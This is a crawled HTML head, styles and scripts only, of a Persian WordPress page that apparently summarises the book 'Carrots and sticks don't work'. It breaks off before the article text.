

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mostafajavideh.ir/%D8%AE%D9%84%D8%A7%D8%B5%D9%87-%DA%A9%D8%AA%D8%A7%D8%A8-%DA%86%D9%85%D8%A7%D9%82-%D9%88-%D9%87%D9%88%DB%8C%D8%AC-%D8%AF%DB%8C%DA%AF%D8%B1-%DA%A9%D8%A7%D8%B1%D8%A7%DB%8C%DB%8C-%D9%86%D8%AF%D8%A7%D8%B1/
body_size: 21542
content:
<!DOCTYPE html>
<html dir="rtl" lang="fa-IR">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://mostafajavideh.ir/xmlrpc.php">

	<title>خلاصه کتاب چماق و هویج دیگر کارایی ندارد &#8211; مهندس مصطفی جاویده</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="مهندس مصطفی جاویده &raquo; خوراک" href="https://mostafajavideh.ir/feed/" />
<link rel="alternate" type="application/rss+xml" title="مهندس مصطفی جاویده &raquo; خوراک دیدگاه‌ها" href="https://mostafajavideh.ir/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="مهندس مصطفی جاویده &raquo; خلاصه کتاب چماق و هویج دیگر کارایی ندارد خوراک دیدگاه‌ها" href="https://mostafajavideh.ir/%d8%ae%d9%84%d8%a7%d8%b5%d9%87-%da%a9%d8%aa%d8%a7%d8%a8-%da%86%d9%85%d8%a7%d9%82-%d9%88-%d9%87%d9%88%db%8c%d8%ac-%d8%af%db%8c%da%af%d8%b1-%da%a9%d8%a7%d8%b1%d8%a7%db%8c%db%8c-%d9%86%d8%af%d8%a7%d8%b1/feed/" />
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='elementor-icons-css' href='https://mostafajavideh.ir/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.27.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://mostafajavideh.ir/wp-content/plugins/elementor/assets/css/frontend-lite-rtl.min.css?ver=3.19.2' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://mostafajavideh.ir/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://mostafajavideh.ir/wp-content/uploads/elementor/css/post-6.css?ver=1708588357' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://mostafajavideh.ir/wp-content/plugins/elementor-pro/assets/css/frontend-lite-rtl.min.css?ver=3.19.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://mostafajavideh.ir/wp-content/uploads/elementor/css/global.css?ver=1708588357' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-504-css' href='https://mostafajavideh.ir/wp-content/uploads/elementor/css/post-504.css?ver=1708867594' type='text/css' media='all' />
<link rel='stylesheet' id='abzarwp-theme-woodmart-core-fonts-css' href='https://mostafajavideh.ir/wp-content/plugins/abzarwp-theme-woodmart/assets/fonts/css/fonts.css?ver=1707549424' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://mostafajavideh.ir/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://mostafajavideh.ir/wp-content/themes/woodmart/css/parts/base-rtl.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-single-base-css' href='https://mostafajavideh.ir/wp-content/themes/woodmart/css/parts/blog-single-base-rtl.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-base-css' href='https://mostafajavideh.ir/wp-content/themes/woodmart/css/parts/blog-base-rtl.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css' href='https://mostafajavideh.ir/wp-content/themes/woodmart/css/parts/wp-gutenberg-rtl.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://mostafajavideh.ir/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://mostafajavideh.ir/wp-content/themes/woodmart/css/parts/int-elem-base-rtl.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-pro-base-css' href='https://mostafajavideh.ir/wp-content/themes/woodmart/css/parts/int-elementor-pro-rtl.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://mostafajavideh.ir/wp-content/themes/woodmart/css/parts/woocommerce-base-rtl.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://mostafajavideh.ir/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://mostafajavideh.ir/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://mostafajavideh.ir/wp-content/themes/woodmart/css/parts/woo-mod-block-notices-rtl.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-gutenberg-css' href='https://mostafajavideh.ir/wp-content/themes/woodmart/css/parts/woo-gutenberg-rtl.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://mostafajavideh.ir/wp-content/themes/woodmart/css/parts/header-base-rtl.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://mostafajavideh.ir/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://mostafajavideh.ir/wp-content/themes/woodmart/css/parts/header-el-base-rtl.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://mostafajavideh.ir/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-dropdown-css' href='https://mostafajavideh.ir/wp-content/themes/woodmart/css/parts/header-el-my-account-dropdown-rtl.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://mostafajavideh.ir/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://mostafajavideh.ir/wp-content/themes/woodmart/css/parts/header-el-my-account-rtl.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://mostafajavideh.ir/wp-content/themes/woodmart/css/parts/header-el-search-rtl.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://mostafajavideh.ir/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://mostafajavideh.ir/wp-content/themes/woodmart/css/parts/header-el-cart-rtl.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://mostafajavideh.ir/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart-rtl.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://mostafajavideh.ir/wp-content/themes/woodmart/css/parts/woo-widget-product-list-rtl.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='https://mostafajavideh.ir/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://mostafajavideh.ir/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-navigation-css' href='https://mostafajavideh.ir/wp-content/themes/woodmart/css/parts/mod-page-navigation.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-loop-base-old-css' href='https://mostafajavideh.ir/wp-content/themes/woodmart/css/parts/blog-loop-base-old-rtl.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-loop-design-masonry-css' href='https://mostafajavideh.ir/wp-content/themes/woodmart/css/parts/blog-loop-design-masonry-rtl.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-css' href='https://mostafajavideh.ir/wp-content/themes/woodmart/css/parts/lib-swiper-rtl.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-comments-css' href='https://mostafajavideh.ir/wp-content/themes/woodmart/css/parts/mod-comments-rtl.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-collapse-css' href='https://mostafajavideh.ir/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://mostafajavideh.ir/wp-content/themes/woodmart/css/parts/footer-base-rtl.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://mostafajavideh.ir/wp-content/themes/woodmart/css/parts/opt-scrolltotop-rtl.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://mostafajavideh.ir/wp-content/themes/woodmart/css/parts/wd-search-results-rtl.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://mostafajavideh.ir/wp-content/themes/woodmart/css/parts/wd-search-form-rtl.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-css' href='https://mostafajavideh.ir/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-general-rtl.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-1-css' href='https://mostafajavideh.ir/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-1-rtl.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-header_594819-css' href='https://mostafajavideh.ir/wp-content/uploads/2024/02/xts-header_594819-1707550471.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='abzarwp-fonts-all-css' href='https://mostafajavideh.ir/wp-content/plugins/elementor-pro/abzarwp/fonts/all/css/fonts.css?ver=6.4.7' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://mostafajavideh.ir/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://mostafajavideh.ir/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://mostafajavideh.ir/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.6.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u0645\u0634\u0627\u0647\u062f\u0647 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f","cart_url":"https:\/\/mostafajavideh.ir\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mostafajavideh.ir/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.6.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://mostafajavideh.ir/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.6.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mostafajavideh.ir/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.6.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://mostafajavideh.ir/wp-content/themes/woodmart/js/libs/device.min.js?ver=7.4.3" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://mostafajavideh.ir/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=7.4.3" id="wd-scrollbar-js"></script>
<link rel="https://api.w.org/" href="https://mostafajavideh.ir/wp-json/" /><link rel="alternate" type="application/json" href="https://mostafajavideh.ir/wp-json/wp/v2/posts/504" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mostafajavideh.ir/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<meta name="generator" content="WooCommerce 8.6.3" />
<link rel="canonical" href="https://mostafajavideh.ir/%d8%ae%d9%84%d8%a7%d8%b5%d9%87-%da%a9%d8%aa%d8%a7%d8%a8-%da%86%d9%85%d8%a7%d9%82-%d9%88-%d9%87%d9%88%db%8c%d8%ac-%d8%af%db%8c%da%af%d8%b1-%da%a9%d8%a7%d8%b1%d8%a7%db%8c%db%8c-%d9%86%d8%af%d8%a7%d8%b1/" />
<link rel='shortlink' href='https://mostafajavideh.ir/?p=504' />
<link rel="alternate" type="application/json+oembed" href="https://mostafajavideh.ir/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmostafajavideh.ir%2F%25d8%25ae%25d9%2584%25d8%25a7%25d8%25b5%25d9%2587-%25da%25a9%25d8%25aa%25d8%25a7%25d8%25a8-%25da%2586%25d9%2585%25d8%25a7%25d9%2582-%25d9%2588-%25d9%2587%25d9%2588%25db%258c%25d8%25ac-%25d8%25af%25db%258c%25da%25af%25d8%25b1-%25da%25a9%25d8%25a7%25d8%25b1%25d8%25a7%25db%258c%25db%258c-%25d9%2586%25d8%25af%25d8%25a7%25d8%25b1%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://mostafajavideh.ir/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmostafajavideh.ir%2F%25d8%25ae%25d9%2584%25d8%25a7%25d8%25b5%25d9%2587-%25da%25a9%25d8%25aa%25d8%25a7%25d8%25a8-%25da%2586%25d9%2585%25d8%25a7%25d9%2582-%25d9%2588-%25d9%2587%25d9%2588%25db%258c%25d8%25ac-%25d8%25af%25db%258c%25da%25af%25d8%25b1-%25da%25a9%25d8%25a7%25d8%25b1%25d8%25a7%25db%258c%25db%258c-%25d9%2586%25d8%25af%25d8%25a7%25d8%25b1%2F&#038;format=xml" />
<meta name="theme-color" content="rgb(41,128,185)">					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.19.2; features: e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style>
		
		</style>            <style>
                /* this bug fixed in woodmart new version so we no more need this codes ! */

                /*.menu-simple-dropdown .menu-item-has-children > a:after {*/
                /*    content: "\f127" !important;*/
                /*}*/

                /*body.rtl .menu-simple-dropdown .menu-item-has-children > a:after {*/
                /*    content: "\f126" !important;*/
                /*}*/

                /* mega-menu bug */
                .menu-mega-dropdown .sub-menu-dropdown {
                    overflow: hidden;
                }

            </style>
						<style id="wd-style-theme_settings_default-css" data-type="wd-style-theme_settings_default">
				@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//mostafajavideh.ir/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=7.4.3") format("woff2");
}

:root {
	--wd-header-banner-h: 40px;
	--wd-text-font: "IRANSansWeb_FaNum_Light", Arial, Helvetica, sans-serif;
	--wd-text-font-weight: 400;
	--wd-text-color: #777777;
	--wd-text-font-size: 14px;
	--wd-title-font: "IRANSansWeb_FaNum_Bold", Arial, Helvetica, sans-serif;
	--wd-title-font-weight: 600;
	--wd-title-color: #242424;
